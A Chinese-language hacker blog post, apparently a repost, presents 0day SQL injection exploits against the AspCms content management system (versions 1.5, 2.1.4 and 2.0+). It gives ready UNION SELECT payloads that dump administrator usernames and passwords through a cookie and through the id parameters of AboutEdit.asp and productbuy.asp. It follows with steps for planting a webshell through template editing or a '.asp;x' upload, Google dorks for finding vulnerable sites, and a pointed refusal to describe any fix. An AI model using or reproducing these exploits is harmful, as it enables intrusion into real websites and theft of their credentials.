Aspcms 稳定版1.5 0day

Author: Virushack

Blog: http://virushack.org

From:www.v5script.org

漏洞文件:editpass.asp

漏洞代码:

- Dim linkman , gender , phone , mobile , email , qq , address , postcode

- if isnul ( rCookie ( “loginstatus” )) then wCookie “loginstatus” , 0

- if rCookie ( “loginstatus” )= 1 then

- set rsObj = conn . Exec ( “select * from aspcms_Users where UserID=” & trim ( rCookie ( “userID” )), “r1″ )

- 直接通过rCookie 取得userid带入查询.

再看看 rcookie函数的处理

- ‘读cookies

- Function rCookie(cookieName)

- rCookie=request.cookies(cookieName)

- End Function

直接通过cookies取得

利用:

注册个帐号让 loginstatus不为空

然后 cookies注入 userID 不管你手注还是工具 都行 我这是用火狐的cookies插件

Exploit:UNION SELECT 1,2,3,4,5,6,username,adminpassword,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from Aspcms_admins



效果图:

后台拿shell 就更简单了 插一句话什么都行 我这就用最稳当的方法

http://127.0.0.1/admin/_Style/AspCms_TemplateEdit.asp?filename=a.asp

http://127.0.0.1/Templates/default/html/a.asp

Google Dork: Powered by AspCms v1.5



aspcms2.1.4 GBK版注入漏洞

admin/_content/_About/AspCms_AboutEdit.asp?id=19 and 1=2 union select 1,2,3,4,5,loginname,7,8,9,password,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from aspcms_user where userid=1

aspcms企业建站系统0day 2.0以上通杀

| aspcms开发的全新内核的开源企业建站系统,能够胜任企业多种建站需求,并且支持模版自定义、支持扩展插件等等,能够在短时间内完成企业建站。 漏洞出现在 /plug/productbuy.asp 对接收的参数id没有进行过滤而导致的注入漏洞 注入后的页面有跳转,所以要快,建议用快捷键复制 爆用户名 /plug/productbuy.asp?id=2+union+select+1,2,LoginName,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1 这是爆ID=1的账户名,如果发现权限不够可以往后试2,3,4........... 爆密码 /plug/productbuy.asp?id=2+union+select+1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1 后台登录地址:/admin/login.asp 后台拿shell 1、直接上传.asp;x 2、系统配置信息 3、模版管理新建1.asp模板,内容写马的内容. 搜索关键词:搜索关键词:intitle:Powered by AspCms2 修复方法就不提了。你懂的 转载请注明出处:绝色丶缘灭'blog http://hi.baidu.com/hackxx00/blo ... fc7a27f8dc619f.html |